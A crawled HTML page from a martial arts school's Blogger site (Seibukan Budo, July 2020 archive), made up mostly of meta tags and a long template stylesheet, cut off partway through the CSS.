

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seibukanbudo.com/2020/07/
body_size: 43461
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='61096dfbb17c450aa9b260bc8ba86dbd' name='p:domain_verify'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Dosis:400,700%7COpen+Sans:400,700,400italic%7CExo+2:700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.seibukanbudo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.seibukanbudo.com/2020/07/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Seibukan Budo - Atom" href="https://www.seibukanbudo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Seibukan Budo - RSS" href="https://www.seibukanbudo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Seibukan Budo - Atom" href="https://www.blogger.com/feeds/3972982171954987142/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='International martial arts school dedicated to the
teaching of japanese traditional martial arts since 1987' name='description'/>
<meta content='https://www.seibukanbudo.com/2020/07/' property='og:url'/>
<meta content='Seibukan Budo' property='og:title'/>
<meta content='International martial arts school dedicated to the
teaching of japanese traditional martial arts since 1987' property='og:description'/>
<title>
July 2020 - Seibukan Budo
#seibukanbudo #aikido #iaido #jodo #karatedo #karatejutsu #kempo #jujutsu #goshinjutsu #taijutsu #taihojutsu #nihonkobudo #aikijujutsu #kenjutsu #iaijutsu #jojutsu #battojutsu

			
</title>
<!-- Description and Keywords (start) -->
<meta content='seibukanbudo' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='International martial arts school dedicated to the
teaching of japanese traditional martial arts since 1987' name='og:description'/>
<meta content='Seibukan Budo' property='og:site_name'/>
<meta content='https://www.seibukanbudo.com/' name='twitter:domain'/>
<meta content='July 2020' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='July 2020' name='twitter:title'/>
<meta content='International martial arts school dedicated to the
teaching of japanese traditional martial arts since 1987' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fenix Portfolio
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#bf0b02" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Dosis', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
.contact-form-widget {
max-width: 100%;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
background-color: rgba(30, 30, 30, 0.85);
border-bottom: 1px solid #262626;
padding: 10px 0px;
z-index: 999;
visibility:hidden;
display:none;
}
.scroll-header.scrolled-header {
position: fixed;
top: 0;
left: 0;
right: 0;
visibility:visible;
display:block;
}
.scroll-head-wrap {
margin:0 auto;
}
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 30px;
font-family: 'Mob', sans-serif;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: Dosis;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #bf0b02;
}
.scrolling-menu #nav li.current a {
color: #bf0b02;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #bf0b02;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
left:0;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family:Dosis;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #bf0b02;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:center;
width: 100%;
position: absolute;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #bf0b02
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:'Dosis', sans-serif;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
position:static;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHYF3FlxlxmmuEAtOQWDUP9pjcn0ywej9GM86t_6rFMmcGr5L-vLiPFX9F29AyeD85FSIXwvutWeqkc0tRwO1qVYR91WwE27nSbr8svmwtcjVwQhZ2EGhsmoHUHcQvxVJmSYOGsiDMDhWlHzXs0MA9nVJALs065QgWwS3c9VcTHLjVCSCRiIczlkkiInQ/s4000/37_web_2.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 30px 0px 5px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 80px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: "Mob",sans serif;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
.header-logo-desc p {
white-space: nowrap;
font-size: 31px;
line-height: 37px;
font-weight: 400;
color: rgb(255, 255, 255);
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0px;
padding: 0px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin-bottom: 20px;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
-webkit-transform: translateY(-2.1rem);
-ms-transform: translateY(-2.1rem);
transform: translateY(-2.1rem);
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .flickr:before{content:"\f16e"}
.top-bar-social .blogger:before{content:"\f37c"}
.top-bar-social ul#social a:hover {
color: #bf0b02;
opacity: 1;
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
}
.special-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.special-icons {
font-size: 45px;
display: block;
color: #303030;
margin-bottom: 20px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
margin: 0 0 20px;
color: #606060;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilQEibhl2w1Onq0LTUNtCpJr1gnvnaZpd4CZxgHpGPUTJIcJrVSBJeEEP5lSzsw4CdMg3pRiy1LjybmLW8ZEQ7iqmAqudl6RVbjG-MJIlhK-QuI9FsMqlcwqh_Hu3xYMaZ_C6k641amiC3UGw1Xrt9CVPoy2FJMDm4gSdxXt8QnXJyFVgurnBm4dnepXM/s1689/35_web_2.jpg) no-repeat center bottom;
background-attachment: scroll;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#fff;
}
.works-title span {
color:#ddd;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #252323;
margin-bottom: 20px;
}
.works-icons li {
width: 150px;
height: 150px;
background-color: #ddd;
border-radius: 50%;
position: relative;
display: inline-block;
overflow: hidden;
margin: 10px;
list-style:none;
}
.works-icons li .text {
top: 50%;
left: 50%;
position: absolute;
transform: translate(-50%, -50%);
z-index: 1;
}
.works-icons li .bar-circle-right, .works-icons li .bar-circle-left{
border-radius: 50%;
position: absolute;
display: block;
width: 100%;
height: 0%;
background: #252323;
clip: rect(0, 0px, 0px, 0);
}
.works-icons li .bar-circle-left {
background: #ddd;
}
.works-icons li .bar-circle-cover {
display: block;
width: 95%;
height: 95%;
border-radius: 50%;
background-color: #fff;
z-index: 0;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.works-heading {
font-size: 14px;
line-height: 21px;
color: #fff;
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #ddd;
}
/* ######## Section 3 Css ######################### */
.sora-about-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.about-wrap {
margin:0 auto;
}
.about-title {
text-align: center;
margin-bottom: 35px;
}
.about-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
}
.about-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.about-image {
font-size: 45px;
display: block;
color: #303030;
margin-bottom: 20px;
}
.about-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.about-text {
margin: 0 0 20px;
color: #606060;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: left;
box-sizing: border-box;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
border: 1px solid #D2D2D2;
line-height: 1em;
min-height: 31px;
background: #FEFEFE;
font-family: 'Open Sans', sans-serif;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
border: 1px solid #D2D2D2;
line-height: 1em;
min-height: 80px;
background: #FEFEFE;
font-family: 'Open Sans', sans-serif;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: #FFFFFF !important;
color: #444;
border-color: rgb(236, 235, 235) !important;
box-shadow: 0 0 5px rgba(241, 241, 241, 0.7) !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #0083FF !important;
}
.contact-form-button-submit {
background: transparent;
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 0 !important;
max-width: 100%;
width: 100%;
min-width: 100%;
height: 32px;
line-height: 0.5em;
letter-spacing: 0.5px;
font-family: 'Exo 2';
font-weight: normal;
cursor: pointer;
outline: none!important;
color: #303030;
border: 1px solid #303030 !important;
text-align: center;
padding: 0px 0px 0px 15px;
text-transform: capitalize;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #FFFFFF;
box-shadow: none !important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 55px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 45px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: #606060;
padding: 3px 5px;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
padding-left: 25px;
font-family: Dosis;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.name-bg:before {
content: '\f2c0';
}
div#sora_blogger_cntct_form span.email-bg:before {
content: '\f1fa ';
}
div#sora_blogger_cntct_form span.name-bg:before, div#sora_blogger_cntct_form span.email-bg:before, div#sora_blogger_cntct_form span.message-bg:before {
font-family: FontAwesome;
text-align: center;
margin: -3px 0 0px 0px;
font-weight: normal;
padding: 0;
line-height: 27px;
width: 28px;
height: 28px;
display: table;
position: absolute;
margin-left: -25px !important;
border-right: 0 !important;
color: #303030;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: #696969;
padding: 3px 5px;
box-sizing: border-box;
height: 30px;
padding-left: 25px;
margin: 0px 0px 4px;
font-family: Dosis;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg:before {
content: '\f044';
}
div#sora_blogger_cntct_form span.send-bg {
height: 32px;
display: inline-block;
float: left;
max-width: 45%;
width: 100%;
margin-top: 15px;
transition: all 0.4s ease-in-out !important;
}
div#sora_blogger_cntct_form span.send-bg:before {
content: '\f1d8';
}
div#sora_blogger_cntct_form span.send-bg:before, div#sora_blogger_cntct_form span.clear-bg:before {
font-family: FontAwesome;
text-align: center;
font-weight: normal;
margin: 0;
padding: 0;
line-height: 32px;
width: 30px;
height: 30px;
display: inline-block;
position: absolute;
color: #303030;
}
div#sora_blogger_cntct_form span.clear-bg {
display: inline-block;
float: right;
margin-top: 15px;
max-width: 45%;
width: 100%;
}
div#sora_blogger_cntct_form span.clear-bg:before {
content: '\f021';
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
color: #303030;
border: 1px solid #303030 !important;
background: transparent;
float: right;
display: table;
height: 32px;
}
.map-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: right;
box-sizing: border-box;
}
.map-me #map {
width: 100%;
height: 378px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
